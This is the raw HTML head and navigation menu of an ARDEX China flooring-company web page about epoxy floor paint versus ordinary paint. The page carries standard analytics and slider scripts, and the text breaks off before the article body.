

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardexchina.com/newscategory/information/6890.html
body_size: 12209
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="format-detection" content="telephone=no" />
<meta name="format-detection" content="email=no" />
<meta name="format-detection" content="address=no" />
<meta name="format-detection" content="date=no" /> 
<title>环氧地坪漆与油漆的区别</title>
<meta name="keywords" content="环氧,地坪,环氧地坪漆" />
<meta name="description" content="环氧地坪漆多用于工业项目，比如地坪。而油漆多用于商业项目，比如说家俱行业。 大家都知道环氧地坪有毒的，环氧树脂本身无毒，但环氧地坪内含有未挥发完全的环氧固收剂，这些环氧固化剂是致癌物质，是有毒的。"/>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="zh-hans" href="https://www.ardexchina.com/newscategory/information/6890.html" />
<link rel="alternate" hreflang="x-default" href="https://www.ardexchina.com/newscategory/information/6890.html" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ardexchina.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-TI-css-css' href='https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Style/Rich-Web-Icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.ardexchina.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/owl.css' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/plyr.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ardexchina.com/wp-content/themes/yds/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-blind.min.js" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-bounce.min.js" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-clip.min.js" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-drop.min.js" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-explode.min.js" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-fold.min.js" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-pulsate.min.js" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-size.min.js" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-scale.min.js" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-shake.min.js" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-slide.min.js" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-puff.min.js" id="jquery-effects-puff-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Scripts/Rich-Web-Timeline-Scripts.js" id="Rich_Web_Timeline-js"></script>
<meta name="generator" content="WPML ver:4.8.2 stt:60,1;" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<link rel='stylesheet' href='https://at.alicdn.com/t/font_566074_4id2keeyps98uxr.css' type='text/css'/>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-933XFLHRFD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-933XFLHRFD');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFGNPNH');</script>
<!-- End Google Tag Manager -->
</head>
<body class="wp-singular post-template-default single single-post postid-6890 single-format-standard wp-theme-yds">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFGNPNH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="head">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-5 col-sm-2 col-xs-5 column">
				<div class="logo">
					<a href="https://www.ardexchina.com" title="亚地斯中国官方网站"><img src="https://www.ardexchina.com/wp-content/uploads/2018/02/2018020113420119.png" alt=""></a>
					<span>专业地坪及石材/瓷砖安装系统</span>
				</div>
			</div>

			<div class="col-md-7 col-sm-10 col-xs-7 column">
				<div class="topright clearfix">
					<div id="navbar">
						<nav id="cbp-hrmenu" class="cbp-hrmenu"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="main-nav"><li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="https://www.ardexchina.com/calc"><i class="fa fa-calculator"></i>计算器</a></li>
<li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a target="_blank" href="https://online.ardexchina.com/"><i class="fa fa-book" ></i>线上课程</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a target="_blank" href="https://online.ardexchina.com/shops/points"><i class="fa fa-cart-arrow-down"></i>  商城</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903"><a>产品</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1870"><a href="http://www.ardexchina.com/cp">产品概述</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://www.ardexchina.com/cp/tile-and-stone-installation">瓷砖和石材安装</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://www.ardexchina.com/cp/industrial-flooring">工业地坪</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://www.ardexchina.com/cp/commercial-flooring">商业地坪</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="https://www.ardexchina.com/cp/parking-flooring">车库地坪</a></li>
	<li id="menu-item-8478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8478"><a href="https://www.ardexchina.com/cp/flexible-flooring">弹性地材铺贴</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.ardexchina.com/cp/wood-floor">木地板铺贴</a></li>
	<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8736"><a href="https://www.ardexchina.com/cp/marine">船用地坪</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://www.ardexchina.com/cp/waterproofing-cp">防水防潮</a></li>
	<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9612"><a href="https://www.ardexchina.com/cp/deco">墙面装饰砂浆</a></li>
	<li id="menu-item-1901" class="dhycfytp menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a>右侧图片</a></li>
</ul>
</li>
<li id="menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3360"><a>方案</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-3361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3361"><a href="http://www.ardexchina.com/category/solution">解决方案概述</a></li>
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4331"><a href="https://www.ardexchina.com/solution/3088.html">瓷砖/石材铺贴及防水</a></li>
	<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.ardexchina.com/solution/flooring-system">专业地坪</a></li>
</ul>
</li>
<li id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1904"><a target="_blank">服务</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-2220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="http://www.ardexchina.com/services">服务概述</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.ardexchina.com/cpd-academy">ARDEX ACADEMY</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a rel="nofollow" href="https://www.ardexchina.com/literature-downloads">资料下载</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a rel="nofollow" href="https://www.ardexchina.com/seminars-training">研讨会 / 培训</a></li>
	<li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a rel="nofollow" href="https://www.ardexchina.com/standardize-services">设计规范服务</a></li>
	<li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="https://www.ardexchina.com/gps">GPS全球项目服务</a></li>
	<li id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.ardexchina.com/room-rental">会议室/展厅出租</a></li>
	<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6271"><a href="https://www.ardexchina.com/bim-objects">BIM Objects</a></li>
	<li id="menu-item-10467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10467"><a target="_blank" href="https://www.ardexchina.com/color-selector/">色彩选择器</a></li>
</ul>
</li>
<li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a>项目</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="http://www.ardexchina.com/projects">项目概述</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://www.ardexchina.com/projects/transportation">交通运输</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://www.ardexchina.com/projects/parking-lot">停车场</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.ardexchina.com/projects/leisure-fitness">休闲健身</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://www.ardexchina.com/projects/residence">住宅</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1087"><a href="https://www.ardexchina.com/projects/business">商业</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.ardexchina.com/projects/industry">工业</a></li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1089"><a href="https://www.ardexchina.com/projects/hotel">酒店</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.ardexchina.com/projects/shopping">零售购物</a></li>
	<li id="menu-item-1902" class="dhycfytp menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a>项目右侧图片</a></li>
</ul>
</li>
<li id="menu-item-1907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1907"><a>ARDEX</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a rel="nofollow" href="http://www.ardexchina.com/ardex">ARDEX概述</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a rel="nofollow" href="https://www.ardexchina.com/history">历史大记事</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a rel="nofollow" href="https://www.ardexchina.com/brand">品牌大全</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.ardexchina.com/innovation">科技创新</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a rel="nofollow" href="https://www.ardexchina.com/technical-services">技术支持</a></li>
	<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.ardexchina.com/sustainability">可持续发展战略</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a rel="nofollow" href="https://www.ardexchina.com/career-opportunities">职业机会</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a rel="nofollow" href="https://www.ardexchina.com/contact-us">联系我们</a></li>
